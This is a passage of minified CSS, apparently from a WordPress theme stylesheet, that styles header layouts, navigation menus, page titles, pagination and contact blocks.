span.cart_total{position:absolute;top:1px;left:1px;font-size:12px;line-height:1;}.header-middle .header-middle-wrap .header-middle-right .widget_cart_search_wrap .cshero-header-cart-search a i{width:auto;height:auto;margin-left:0;vertical-align:inherit;font-size:inherit;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.header-middle .header-middle-wrap .header-middle-right .widget_gtranslate{float:right;position:relative;z-index:1;}.header-middle .header-middle-wrap .header-middle-right .widget_gtranslate .switcher{width:90px;}.header-middle .header-middle-wrap .header-middle-right .widget_gtranslate .switcher .selected{background:transparent;}.header-middle .header-middle-wrap .header-middle-right .widget_gtranslate .switcher .selected a{border:none;background:url(http://dev.joomexp.com/wordpress/'aduma'/wp-content/plugins/gtranslate/arrow_down.png) 74px center no-repeat;color:#666;padding:0px 5px;width:74px;background-color:transparent;line-height:32px;}.header-middle .header-middle-wrap .header-middle-right .widget_gtranslate .switcher .option{position:absolute;}.header-main.border-header{border-bottom:1px solid #ececec;}.header-main.sticky-desktop.header-fixed{background:#000;}.sticky-desktop.header-fixed{position:fixed !important;top:0;z-index:999;width:100%;}.admin-bar .sticky-desktop.header-fixed{top:32px;}.no-display-text{display:none;}.site{position:relative;}ul{list-style-type:none;padding:0;}a{text-decoration:none;outline:0;color:#000;-webkit-transition:all 0.15s linear;transition:all 0.15s linear;}a:hover,a:focus{outline:none;text-decoration:none;color:#9fad24;text-decoration:none;}a[href^=tel]{color:inherit;}iframe{width:100%;}dd,dt{line-height:2;}.owl-carousel{display:none;}.vc_row.overlay-opacity{position:relative;overflow:hidden;color:inherit;background-color:rgba(0, 0, 0, 0.5);}.vc_row.overlay-opacity:before{background-color:inherit;}.row-overlay-opacity-05{background:rgba(0, 0, 0, 0.5);}.to_animate{visibility:hidden;}.bg-fixed{background-attachment:fixed;}.animated{visibility:visible !important;}.site-header{position:relative;}.text-center{text-align:center !important;}.visible_overflow{overflow:visible !important;z-index:1;}.blockquote{padding-bottom:25px;}.blockquote p:before{content:"\f10d";font-family:'fontawesome';padding-right:4px;vertical-align:super;font-size:8px;}.blockquote p:after{content:"\f10e";font-family:'fontawesome';padding-left:4px;vertical-align:super;font-size:8px;}.sidebar-left > div{float:right;}.ef3-back-to-top{position:fixed;right:-40px;bottom:20px;width:40px;height:40px;line-height:38px;text-decoration:none;text-align:center;font-size:21px;visibility:hidden;opacity:0;transition:all 240ms;cursor:pointer;z-index:9999;border-radius:50%;color:#d0e200;background:#9fad24;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.ef3-back-to-top:hover{color:#000;background:#d0e200;text-decoration:none;}body .navigation{padding-top:70px;text-align:center;}body .navigation .pagination{margin:0;display:block;font-size:14px;font-weight:700;}body .navigation .pagination li:before{content:none;}body .navigation .page-numbers{color:#252525;display:inline-block;text-align:center;width:32px;height:32px;line-height:32px;border-radius:50%;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}@media (min-width:768px){body .navigation .prev{float:left;}}body .navigation .prev i{margin-right:20px;}@media (min-width:768px){body .navigation .next{float:right;}}body .navigation .next i{margin-left:20px !important;}body .navigation .dots:hover,body .navigation .dots:focus{color:#000;}body .navigation .page-numbers.prev,body .navigation .page-numbers.next{width:auto;height:auto;}body .navigation .page-numbers.prev:hover,body .navigation .page-numbers.next:hover,body .navigation .page-numbers.prev:focus,body .navigation .page-numbers.next:focus{color:#9fad24;background:transparent;}body .navigation .page-numbers.prev i,body .navigation .page-numbers.next i{font-size:18px;}body .navigation .page-numbers.current,body .navigation .page-numbers:hover,body .navigation .page-numbers:focus{background:#9fad24;color:#fff;}body.blog .navigation{padding:70px 45px 0 45px;}@media (max-width:767px){body.blog .navigation{padding:30px 15px 0 15px;}}body.page .navigation{padding-top:30px;}body.page .navigation .next{float:none;margin-left:20px;}@media (min-width:992px){body.page .navigation .next{margin-left:100px;}}body.page .navigation .prev{float:none;margin-right:20px;}@media (min-width:992px){body.page .navigation .prev{margin-right:100px;}}.wpb_button,.wpb_wrapper .wpb_content_element,ul.wpb_thumbnails-fluid > li{margin-bottom:0;background-position:center !important;}.vc_column-inner{padding-top:0 !important;}.ef3-back-to-top.active{right:20px;visibility:visible;opacity:1;}.wp-caption{max-width:100%;}.edit-link{display:block;margin-top:20px;}.edit-link a:first-child{margin-right:8px;}@media (max-width:1199px){.vc_empty_space{height:60px !important;}}@media (max-width:991px){.vc_empty_space{height:50px !important;}}@media (max-width:767px){.vc_empty_space{height:30px !important;}}.post-password-form p{position:relative;width:max-content;width:-moz-max-content;}.post-password-form p label input{width:300px;padding-right:115px;}.post-password-form p input[type="submit"]{position:absolute;bottom:5px;right:0;height:50px;background:#000;border:none;color:#fff;}.post-password-form p input[type="submit"]:hover{opacity:0.7;}.site-main .entry-content ul > li,.site-main .comment-content ul > li,.site-main .entry-content ol > li,.site-main .comment-content ol > li{color:#242424;position:relative;}.site-main .entry-content .entry-meta ul.archive_detail li,.site-main .comment-content .entry-meta ul.archive_detail li{color:#000;}.site-main .entry-content ol,.site-main .comment-content ol{padding-left:28px;}.unordered-list li:before{position:absolute;left:0;top:0;content:"\f00c";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:inherit;color:#000;font-size:14px;}.page-title{font-family:'Montserrat', sans-serif;position:relative;background-repeat:no-repeat;background-size:cover;z-index:0;}@media (min-width:1200px){.page-title.style-1{padding:325px 0;}}@media (max-width:1199px){.page-title.style-1{padding:150px 0;}}@media (max-width:767px){.page-title.style-1{padding:100px 0;}}.page-title.layout-2 .page-title-text h1{margin-bottom:18px;}@media (min-width:600px){.page-title.layout-3 .breadcrumb-text{padding-bottom:10px;}}.page-title .bg-overlay{position:absolute;width:100%;height:100%;top:0;left:0;}.page-title .page-title-text h1{text-transform:capitalize;font-weight:800;margin-bottom:0;font-family:'Montserrat', sans-serif;-ms-word-wrap:break-word;word-wrap:break-word;}@media (min-width:992px){.page-title .page-title-text h1{font-size:54px;}}@media (max-width:599px){.page-title .page-title-text h1{font-size:15px;}}.page-title .breadcrumb-text{color:#b2b2b2;}@media (min-width:600px){.page-title .breadcrumb-text{padding:8px 10px 0 10px;}}@media (max-width:479px){.page-title .breadcrumb-text{line-height:1;margin-bottom:5px;}}.page-title .breadcrumb-text > span{color:#fff;font-size:15px;font-weight:400;line-height:25px;cursor:pointer;}@media (max-width:599px){.page-title .breadcrumb-text > span{font-size:13px;line-height:18px;}}.page-title .breadcrumb-text > span a{color:inherit;}.page-title .breadcrumb-text > span a:hover{color:#9fad24;}@media (min-width:480px){.page-title .breadcrumb-text span:first-child{margin-right:2px;}.page-title .breadcrumb-text span + span{margin-left:5px;}}.page-title.unit,.page-title.style-1.unit{padding:50px 0;background-color:#c5c5c5;}.contact-info{position:relative;padding:30px 35px;background:#292929;border-radius:10px;display:table;width:auto;color:#fff;}.contact-info li{color:inherit !important;}.contact-info li i{margin-right:20px;}.contact-info:before{content:"";position:absolute;top:-7px;left:25px;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #292929 transparent;width:0;height:0;z-index:-1;}.contact-info1 ul li{font-size:16px;margin-bottom:5px;}.contact-info1 ul li i{margin-right:15px;color:#9fad24;float:left;line-height:30px;}.contact-info1 ul li span{display:block;overflow:hidden;color:#000;}.no-padding{padding:0;}.carousel .carousel-control{top:50%;transform:translateY(-50%);width:40px;height:40px;line-height:40px;background-color:#000;background-image:none;opacity:1;}.carousel .carousel-control:focus,.carousel .carousel-control:hover{opacity:0.6;}.carousel .left{left:20px;}.carousel .right{right:20px;}.entry-content .entry-inside blockquote,.comment-content .entry-inside blockquote{color:#fff;}.entry-content blockquote,.comment-content blockquote{color:#181818;}.entry-content blockquote span,.comment-content blockquote span{text-transform:capitalize;font-style:italic;position:absolute;bottom:0;}.author-meta{display:table;margin:0 0 40px;width:100%;padding-bottom:40px;border-bottom:1px solid #ececec;}.author-meta .display_table_md{display:table-row;}@media (min-width:768px){.author-meta .display_table_md .display_table_cell_md{display:table-cell;vertical-align:middle;}.author-meta .display_table_md .display_table_cell_md .item-content{padding:15px 30px;}.author-meta .display_table_md .col-avatar{width:130px;}}@media (max-width:767px){.author-meta .display_table_md .display_table_cell_md{text-align:center;}.author-meta .display_table_md .col-avatar{margin:0 auto;padding-top:25px;width:100px;}}.author-meta .display_table_md .col-avatar .item-media img{height:auto;max-width:100%;vertical-align:middle;width:auto;border-radius:50%;}.author-meta .item-content{padding:15px 40px;}.author-meta .item-content h3{margin:0 0 5px 0;color:#69d2e7;}.author-meta .item-content p.desc{line-height:24px;}.post-navigation .post-nav-wrap{padding:40px 5px;position:relative;}.post-navigation .post-nav-wrap:before{content:"";width:100%;height:100%;position:absolute;background:rgba(8, 8, 8, 0.6);top:0;left:0;}.post-navigation .post-nav-wrap h3{margin-top:10px;}.post-navigation .post-nav-wrap a{color:#fff;position:relative;}.post-navigation .post-nav-wrap a:hover{opacity:0.7;}@media (max-width:767px){.post-navigation .post-nav-wrap{margin-bottom:30px;}}.index-9{z-index:9;position:relative;}@media (min-width:1200px){.admin-bar #header_side{top:32px;}}.site-header .header-main{position:relative;}.site-header .header-main:before{position:absolute;content:"";width:100%;height:100%;background:transparent;}.site-header .header-main .header-main-wrap{position:relative;}.site-header .header-main .header-main-wrap ul.sub-menu.multicolumn{width:auto !important;max-width:1140px;}.site-header .header-main .header-main-wrap ul.sub-menu.multicolumn.submenu-open > li > ul{display:block;}.site-header .header-main .header-main-wrap ul.sub-menu.multicolumn.submenu-open > li span.cs-menu-toggle{display:none;}.site-header .header-main .header-main-wrap ul.sub-menu.multicolumn li a:hover,.site-header .header-main .header-main-wrap ul.sub-menu.multicolumn li a:focus{color:#9fad24;}.site-header .menu-main-menu li a{padding:15px 20px 16px;line-height:24px;font-size:15px;}.site-header .menu-main-menu li a:hover,.site-header .menu-main-menu li a:focus{color:#c8d400;}.site-header .menu-main-menu > li > ul.sub-menu{padding:10px 0;}@media (min-width:1200px){.site-header .menu-main-menu > li > ul.sub-menu > li > a:hover,.site-header .menu-main-menu > li > ul.sub-menu > li > a:focus{color:#fff;}}.site-header .header-main .bg-overlay{position:absolute;left:0;top:0;content:'';background:transparent;height:100%;width:100%;}.site-header .header-main .header-main-left-menu{position:relative;}@media screen and (min-width:1200px){.site-header{background:transparent;}.site-header .header-middle{background:#9fad24;}.site-header .sticky-desktop .header-main-left-menu{background:#000;padding-left:64px;}.site-header .header-main-right-menu{position:relative;}.site-header .menu-main-menu > li > a:before{content:"";background:#c8d400;height:1px;width:0;bottom:0px;left:0;position:absolute;opacity:0;visibility:hidden;-webkit-transition:all 0.3s linear 0s;transition:all 0.3s linear 0s;}.site-header .menu-main-menu > li > a:hover:before,.site-header .menu-main-menu > li > a:focus:before{visibility:visible !important;opacity:1 !important;width:100%;}.site-header .menu-main-menu > li > ul.sub-menu > li li a:hover,.site-header .menu-main-menu > li > ul.sub-menu > li li a:focus{background:transparent;color:#9fad24;}.site-header .menu-main-menu > li > ul.sub-menu.multicolumn:before{left:104px;}.site-header .menu-main-menu > li > ul.sub-menu.multicolumn.columns2 > li{width:50%;}.site-header .menu-main-menu > li > ul.sub-menu.multicolumn.columns2 ul.sub-menu{min-width:50%;}.site-header .menu-main-menu > li > ul.sub-menu.multicolumn.columns3 > li{width:33.333%;}.site-header .menu-main-menu > li > ul.sub-menu.multicolumn.columns3 ul.sub-menu{min-width:33.333%;}.site-header .menu-main-menu > li > ul.sub-menu.multicolumn.columns4 > li{width:25%;}.site-header .menu-main-menu > li > ul.sub-menu.multicolumn.columns4 ul.sub-menu{min-width:25%;}.site-header .menu-main-menu > li > ul.sub-menu.multicolumn.columns5 > li{width:20%;}.site-header .menu-main-menu > li > ul.sub-menu.multicolumn.columns5 ul.sub-menu{min-width:20%;}.site-header .menu-main-menu > li > ul.sub-menu.multicolumn > li{float:left;}.site-header .menu-main-menu > li > ul.sub-menu.multicolumn > li.menu-item{font-weight:700;}.site-header .menu-main-menu > li > ul.sub-menu.multicolumn > li.menu-item > a:hover,.site-header .menu-main-menu > li > ul.sub-menu.multicolumn > li.menu-item > a:focus{background:none;}.site-header .menu-main-menu > li > ul.sub-menu.multicolumn > li.menu-item > a > span.menu-title{font-weight:inherit;}.site-header .menu-main-menu > li > ul.sub-menu.multicolumn > li.menu-item-has-children > a span.menu-title{font-weight:inherit;}.site-header .menu-main-menu > li > ul.sub-menu.multicolumn > li.menu-item-has-children > a:after{content:none;}.site-header .menu-main-menu > li > ul.sub-menu.multicolumn > li.menu-item-has-children.group ul.sub-menu{position:relative;opacity:1;visibility:visible;left:0;top:0;box-shadow:none;margin-top:0;}.site-header .menu-main-menu > li > ul.sub-menu.multicolumn ul.sub-menu{background:transparent;}}@media (max-width:1199px){.site-header .menu-main-menu li ul.sub-menu.multicolumn{padding:0 25px !important;border-bottom:none !important;}}.header-default .header-middle{padding:28px 0;}@media (max-width:1199px){.header-default .header-middle{padding:15px 0;}}.header-default .menu-main-menu li a{font-family:"Poppins";font-weight:500;}@media screen and (min-width:1200px){.header-default .menu-main-menu li a{color:#fff;}.header-default .menu-main-menu > li.menu-item-has-children > a{padding:15px 0 16px 0;margin:0 20px;}.header-default .menu-main-menu > li > a:before{height:2px;}}.site-header.header-layout2 .container-fullwidth{padding-left:0;}.site-header.header-layout2 .header-main .menu-main-menu li.current-menu-ancestor > a,.site-header.header-layout2 .header-main .menu-main-menu li .current-menu-item > a{color:#c8d400;}.site-header.header-layout2 .header-main .menu-main-menu li.current-menu-ancestor > a:before,.site-header.header-layout2 .header-main .menu-main-menu li .current-menu-item > a:before{visibility:visible !important;opacity:1 !important;width:100%;}@media (min-width:1200px){.site-header.header-layout2 .header-main{background:#fff;box-shadow:0 9px 20px -20px #000;}.site-header.header-layout2 .header-main .site-branding{padding:38px 50px 38px 50px;background:#153951;width:auto;}.site-header.header-layout2 .header-main .menu-main-menu > li.menu-item-has-children > a:after{content:none;}.site-header.header-layout2 .header-main .menu-main-menu > li > a{padding:38px 0 39px 0;margin:0 20px;}.site-header.header-layout2 .header-main .menu-main-menu > li > a:before{bottom:0;height:2px;}.site-header.header-layout2 .header-main .menu-main-menu > li > a:focus,.site-header.header-layout2 .header-main .menu-main-menu > li > a:hover{color:#c8d400;}.site-header.header-layout2 .header-main .menu-main-menu > li > a:focus:before,.site-header.header-layout2 .header-main .menu-main-menu > li > a:hover:before{width:100%;}.site-header.header-layout2 .header-main .menu-main-menu li a{color:#202020;font-weight:700;}.site-header.header-layout2 .header-main .header-main-wrap{display:block;}.site-header.header-layout2 .header-main .header-main-wrap > div{display:inline-block;}.site-header.header-layout2 .header-main.header-fixed{background:#fff;}.site-header.header-layout2 .header-main.header-fixed .has-sticky-logo{display:none;}.site-header.header-layout2.header-transparent .site-branding{background:transparent;}.site-header.header-layout2.header-transparent .header-main{background:transparent;}.site-header.header-layout2.header-transparent .header-navigation .main-navigation .menu-main-menu > li > a{color:#fff;}.site-header.header-layout2.header-transparent .header-navigation .main-navigation .menu-main-menu > li > a:hover,.site-header.header-layout2.header-transparent .header-navigation .main-navigation .menu-main-menu > li > a:focus{color:#c8d400;}}.site-header.header-layout2 .main_logo,.site-header.header-layout2 .sticky_logo{line-height:1;}@media (max-width:1199px){.site-header.header-layout2 .main_logo{padding:0 15px;}.site-header.header-layout2 .header-main{background:#000;padding:30px 0;}.site-header.header-layout2 .header-main .header-main-wrap{position:inherit;}}@media (min-width:1350px){.site-header.header-layout2 .container-fullwidth .header-main-right-menu{margin-left:160px;}.site-header.header-layout2 .site-branding{padding:38px 117px 38px 117px !important;}}.site-header.header-layout3{background:#000;}.site-header.header-layout3 .header-main .menu-main-menu li.current-menu-ancestor > a,.site-header.header-layout3 .header-main .menu-main-menu li .current-menu-item > a{color:#9fad24;}@media (min-width:1200px){.site-header.header-layout3.header-transparent .header-main-left-menu{padding-left:30px;}}.site-header.header-layout3 .header-main{position:relative;}@media (min-width:1200px){.site-header.header-layout3 .header-main{margin-bottom:-35px;z-index:9;}}.site-header.header-layout3 .header-main.header-fixed{position:fixed;}.site-header.header-layout3 .header-main-wrap{position:relative;}@media (min-width:1200px){.site-header.header-layout3 .header-main-wrap{display:flex;font-family:'Poppins', sans-serif;}.site-header.header-layout3 .header-main-wrap > div{display:flex;align-items:center;flex:auto;vertical-align:middle;}}.site-header.header-layout3 .header-middle{background:transparent;padding:42px 0;}@media (max-width:1199px){.site-header.header-layout3 .header-middle{padding:30px 15px;}}.site-header.header-layout3 .menu-main-menu > li > a{font-weight:600;font-size:16px;color:#1e1e1e;}.site-header.header-layout3 .menu-main-menu > li > a:hover,.site-header.header-layout3 .menu-main-menu > li > a:focus{color:#9fad24;}.site-header.header-layout3 .menu-main-menu > li > a:before{background:#9fad24;}.site-header.header-layout3 .menu-main-menu > li > a{padding:23px 0 23px 0;margin:0 20px;}.site-header.header-layout3 .header-main .header-main-left-menu{position:relative;}@media (min-width:1200px){.site-header.header-layout3 .header-main .header-main-left-menu{padding-left:30px;}}.site-header.header-layout3 .header-main .header-main-left-menu:before{content:"";position:absolute;width:100%;height:100%;left:0;background:#fde422;}.site-header.header-layout3 .header-main.sticky-desktop.header-fixed{background:#fde422;}.site-header.header-layout3 .header-main.sticky-desktop.header-fixed .header-main-wrap{top:0;position:relative;}.site-header.header-layout3 .header-main.sticky-desktop.header-fixed .header-main-left-menu{background:transparent;}.site-header.header-layout3 .header-main.sticky-desktop.header-fixed .header-main-left-menu:before{background:transparent !important;}.site-header.header-layout3 .header-main-right{flex:none !important;position:relative;}.site-header.header-layout3 .header-main-right .widget.widget_text{height:70px;width:auto;background:#003467;line-height:70px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.site-header.header-layout3 .header-main-right .widget.widget_text:hover,.site-header.header-layout3 .header-main-right .widget.widget_text:focus{cursor:pointer;}.site-header.header-layout3 .header-main-right .left-icon{float:left;font-size:17px;line-height:70px;margin-left:30px;margin-right:15px;}.site-header.header-layout3 .header-main-right .left-icon span{color:#9fad24;}.site-header.header-layout3 .header-main-right .right-content{overflow:hidden;padding-top:18px;margin-right:30px;}.site-header.header-layout3 .header-main-right p{margin:0;color:#fff;}.site-header.header-layout3 .header-main-right p:first-child{font-size:18px;font-weight:700;line-height:1;}.site-header.header-layout3 .header-main-right p:last-child{font-size:13px;line-height:1;margin-top:3px;}.site-header.header-layout3 .header-main-right a{font-weight:700;line-height:20px;color:#fff;}.site-header.header-layout3 .header-main-right-menu{flex-direction:row-reverse;}.site-header.header-layout3.header-fixed .main_logo{display:none;}.site-header.header-layout4 .header-main .header-navigation .main-navigation .menu-main-menu li.current-menu-ancestor > a,.site-header.header-layout4 .header-main .header-navigation .main-navigation .menu-main-menu li .current-menu-item > a{color:#c8d400;}.site-header.header-layout4 .container-fullwidth{padding:0 30px;}@media (min-width:1600px){.site-header.header-layout4 .container-fullwidth{padding:0 80px;}}@media (max-width:1599px){.site-header.header-layout4 .container-fullwidth{padding:0 50px;}}@media (max-width:1299px){.site-header.header-layout4 .container-fullwidth{padding:0 30px;}}@media (min-width:1200px){.site-header.header-layout4 .header-main:before{background:#fff;}.site-header.header-layout4 .header-main .site-branding{width:auto;}.site-header.header-layout4 .header-main .header-navigation .main-navigation .menu-main-menu li a{font-weight:500;font-size:15px;font-family:'Montserrat', sans-serif;}.site-header.header-layout4 .header-main .header-navigation .main-navigation .menu-main-menu li a span{font-weight:inherit !important;}.site-header.header-layout4 .header-main .header-navigation .main-navigation .menu-main-menu > li > a{text-transform:uppercase;color:#202020;padding:35px 0 36px 0;margin:0 20px;}.site-header.header-layout4 .header-main .header-navigation .main-navigation .menu-main-menu > li > a:hover,.site-header.header-layout4 .header-main .header-navigation .main-navigation .menu-main-menu > li > a:focus{color:#c8d400;}.site-header.header-layout4 .header-main .header-navigation .main-navigation .menu-main-menu > li > a:before{height:2px;}.site-header.header-layout4 .header-main .header-main-wrap{display:flex;}.site-header.header-layout4 .header-main .header-main-wrap > div{display:flex;flex:auto;align-items:center;position:relative;}.site-header.header-layout4 .header-main .header-main-wrap .header-main-right{margin-left:30px;}.site-header.header-layout4 .header-main .header-main-wrap .header-main-right .widget ul li a{color:#202020;width:auto;height:auto;}.site-header.header-layout4 .header-main .header-main-wrap .header-main-right .widget ul li a:hover,.site-header.header-layout4 .header-main .header-main-wrap .header-main-right .widget ul li a:focus{color:#9fad24;}.site-header.header-layout4 .header-main .header-main-wrap .header-main-right .widget ul li:first-child{padding:0;}.site-header.header-layout4 .header-main .header-main-wrap .header-main-right .widget ul li + li{padding:0 0 0 10px;}.site-header.header-layout4 .header-main .header-main-wrap .header-main-right .widget.widget_cms_socials_widget ul li a{font-size:17px;}.site-header.header-layout4 .header-main.header-fixed{background:transparent;box-shadow:0 10px 20px -15px #ececec;}.site-header.header-layout4 .header-main.header-fixed:before{background:#fff;}.site-header.header-layout4 .header-main.header-fixed .has-sticky-logo{display:none;}.site-header.header-layout4.header-transparent:before{background:transparent;}.site-header.header-layout4.header-transparent .header-main.header-fixed:before{background:#fff;}.site-header.header-layout4.header-transparent .header-main.header-fixed .header-navigation .main-navigation .menu-main-menu > li > a{color:#202020;}.site-header.header-layout4.header-transparent .header-main.header-fixed .header-navigation .main-navigation .menu-main-menu > li > a:hover,.site-header.header-layout4.header-transparent .header-main.header-fixed .header-navigation .main-navigation .menu-main-menu > li > a:focus{color:#c8d400;}.site-header.header-layout4.header-transparent .header-main.header-fixed .header-main-wrap .header-main-right .widget ul li a{color:#202020;}.site-header.header-layout4.header-transparent .header-main .header-main-wrap .header-main-right .widget ul li a{color:#fff;}.site-header.header-layout4.header-transparent .site-branding{background:transparent;}.site-header.header-layout4.header-transparent .header-navigation .main-navigation .menu-main-menu > li > a{color:#fff;}.site-header.header-layout4.header-transparent .header-navigation .main-navigation .menu-main-menu > li > a:hover,.site-header.header-layout4.header-transparent .header-navigation .main-navigation .menu-main-menu > li > a:focus{color:#c8d400;}}@media (min-width:1200px) and (max-width:1399px){.site-header.header-layout4 .header-main .header-navigation .main-navigation .menu-main-menu > li > a{font-size:13px;}}@media (max-width:1199px){.site-header.header-layout4 .main_logo{padding:0 15px;}.site-header.header-layout4 .header-main{background:#fff;}.site-header.header-layout4 .navbar-toggle .icon-bar{background:#000;}}@media (max-width:479px){.site-header.header-layout4 .container-fullwidth{padding:0 15px;}}.site-header.header-layout4 .site-branding{padding:31px 80px 34px 80px;}@media (max-width:1599px){.site-header.header-layout4 .site-branding{padding:31px 50px 34px 0px;}}@media (max-width:1399px){.site-header.header-layout4 .site-branding{padding:31px 30px 34px 0px;}}.site-header.header-layout5 .header-main .header-navigation .main-navigation .menu-main-menu li.current-menu-ancestor > a,.site-header.header-layout5 .header-main .header-navigation .main-navigation .menu-main-menu li .current-menu-item > a{color:#c52126;}.site-header.header-layout5 .header-main .header-navigation .main-navigation .menu-main-menu > li > a:before{background:#c52126;}.site-header.header-layout5 .container-fullwidth{padding:0 30px;}@media (min-width:1600px){.site-header.header-layout5 .container-fullwidth{padding:0 30px 0 100px;}}@media (max-width:1599px){.site-header.header-layout5 .container-fullwidth{padding:0 50px;}}@media (max-width:1299px){.site-header.header-layout5 .container-fullwidth{padding:0 30px;}}@media (max-width:1399px){.site-header.header-layout5 .header-main-right{display:none !important;}}@media (min-width:1200px){.site-header.header-layout5 .header-main:before{background:#fff;}.site-header.header-layout5 .header-main .site-branding{width:auto;}.site-header.header-layout5 .header-main .header-navigation .main-navigation .menu-main-menu li a{font-size:15px;font-weight:500;font-family:'Poppins', sans-serif;}.site-header.header-layout5 .header-main .header-navigation .main-navigation .menu-main-menu > li{padding:16px 0;}.site-header.header-layout5 .header-main .header-navigation .main-navigation .menu-main-menu > li > a{padding:18px 0 18px 0;margin:0 20px;color:#202020;}.site-header.header-layout5 .header-main .header-navigation .main-navigation .menu-main-menu > li > a:hover,.site-header.header-layout5 .header-main .header-navigation .main-navigation .menu-main-menu > li > a:focus{color:#c52126;}.site-header.header-layout5 .header-main .header-main-wrap{display:block;}.site-header.header-layout5 .header-main .header-main-wrap > div{display:inline-block;position:relative;}.site-header.header-layout5 .header-main .header-main-wrap .header-main-content{display:block !important;float:right;}.site-header.header-layout5 .header-main .header-main-wrap .header-main-content > div{display:inline-block;}.site-header.header-layout5 .header-main .header-main-wrap .header-main-right{margin-left:30px;}.site-header.header-layout5 .header-main .header-main-wrap .header-main-right .widget ul li a{color:#fff;width:auto;height:auto;}.site-header.header-layout5 .header-main .header-main-wrap .header-main-right .widget ul li a:hover,.site-header.header-layout5 .header-main .header-main-wrap .header-main-right .widget ul li a:focus{color:#9fad24;}.site-header.header-layout5 .header-main .header-main-wrap .header-main-right .widget ul li:first-child{padding:0;}.site-header.header-layout5 .header-main .header-main-wrap .header-main-right .widget ul li + li{padding:0 0 0 10px;}.site-header.header-layout5 .header-main .header-main-wrap .header-main-right .widget_cms_socials_widget{padding:3px 25px;background:rgba(0, 0, 0, 0.5);border-radius:25px;}.site-header.header-layout5 .header-main.header-fixed{background:#fff;box-shadow:0 0px 30px -15px #000;}.site-header.header-layout5 .header-main.header-fixed .has-sticky-logo{display:none;}.site-header.header-layout5.header-transparent .header-main:before{background:transparent;}.site-header.header-layout5.header-transparent .header-main.has-bg{top:30px;}.site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .site-branding{border-radius:40px;padding:21px 34px 24px 34px;}.site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .header-main-content{border-radius:40px;padding-right:15px;}.site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .header-main-content .header-navigation .main-navigation .menu-main-menu{margin:0 0 0 30px;}.site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .header-main-content .header-navigation .main-navigation .menu-main-menu > li{padding:0;}.site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .header-main-content .header-navigation .main-navigation .menu-main-menu > li > a{padding:24px 0 24px 0;}.site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .header-main-content .header-navigation .main-navigation .menu-main-menu > li > a:hover,.site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .header-main-content .header-navigation .main-navigation .menu-main-menu > li > a:focus{color:#c52126;}.site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .header-main-content .header-navigation .main-navigation .menu-main-menu > li > a:before{bottom:16px;}.site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .header-main-content .header-main-right .widget_cms_socials_widget{background:#fff;}.site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .header-main-content .header-main-right .widget_cms_socials_widget ul li a{color:#002e5b;}.site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .header-main-content .header-main-right .widget_cms_socials_widget ul li a:hover,.site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .header-main-content .header-main-right .widget_cms_socials_widget ul li a:focus{color:#9fad24;}.site-header.header-layout5.header-transparent .header-main.has-bg.header-fixed{background:transparent;box-shadow:none;}.site-header.header-layout5.header-transparent .header-main.has-bg.header-fixed:before{background:transparent;}.site-header.header-layout5.header-transparent .header-main.header-fixed:before{background:#fff;}.site-header.header-layout5.header-transparent .header-main.header-fixed .header-navigation .main-navigation .menu-main-menu > li > a{color:#202020;}.site-header.header-layout5.header-transparent .header-main.header-fixed .header-navigation .main-navigation .menu-main-menu > li > a:hover,.site-header.header-layout5.header-transparent .header-main.header-fixed .header-navigation .main-navigation .menu-main-menu > li > a:focus{color:#c52126;}.site-header.header-layout5.header-transparent .header-main.header-fixed .header-navigation .main-navigation .menu-main-menu > li > a:before{background:#c52126;}.site-header.header-layout5.header-transparent .header-main.header-fixed .header-navigation .main-navigation .menu-main-menu > li.current-menu-ancestor > a,.site-header.header-layout5.header-transparent .header-main.header-fixed .header-navigation .main-navigation .menu-main-menu > li.current-menu-item > a{color:#c52126;}.site-header.header-layout5.header-transparent .header-main.header-fixed.has-bg .main-navigation .menu-main-menu > li > a{color:#fff;}.site-header.header-layout5.header-transparent .header-main.header-fixed.has-bg .main-navigation .menu-main-menu > li > a:hover,.site-header.header-layout5.header-transparent .header-main.header-fixed.has-bg .main-navigation .menu-main-menu > li > a:focus{color:#c52126;}.site-header.header-layout5.header-transparent .site-branding{background:transparent;}.site-header.header-layout5.header-transparent .header-navigation .main-navigation .menu-main-menu > li > a{color:#fff;}.site-header.header-layout5.header-transparent .header-navigation .main-navigation .menu-main-menu > li > a:hover,.site-header.header-layout5.header-transparent .header-navigation .main-navigation .menu-main-menu > li > a:focus{color:#c52126;}}@media (min-width:1200px) and (max-width:1599px){.site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .site-branding{padding:21px 34px 24px 34px;}}@media (min-width:1200px) and (max-width:1399px){.site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .site-branding{z-index:1;padding:21px 34px 24px 34px;}}@media (max-width:1199px){.site-header.header-layout5 .has-bg:before{background:transparent;}.site-header.header-layout5 .has-bg .container-fullwidth,.site-header.header-layout5 .has-bg > div.container{padding:0;width:100%;}.site-header.header-layout5 .has-bg .container-fullwidth .navbar-toggle,.site-header.header-layout5 .has-bg > div.container .navbar-toggle{right:30px;}.site-header.header-layout5 .navbar-toggle span.icon-bar{background:#000;}.site-header.header-layout5 .main_logo{padding:0 15px;}.site-header.header-layout5 .header-main:before{background:#fff;}}@media (max-width:479px){.site-header.header-layout5 .has-bg .container-fullwidth{padding:0;}.site-header.header-layout5 .container-fullwidth{padding:0 15px;}}.site-header.header-layout5 .site-branding{padding:31px 80px 34px 0px;}@media (max-width:1599px){.site-header.header-layout5 .site-branding{padding:31px 50px 34px 0px;}}@media (max-width:1399px){.site-header.header-layout5 .site-branding{z-index:1;padding:31px 30px 34px 0px;}}.site-header.header-layout6 .header-main .header-navigation 